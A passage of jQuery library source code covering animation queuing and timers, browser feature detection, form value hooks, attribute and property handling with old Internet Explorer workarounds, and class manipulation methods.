			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
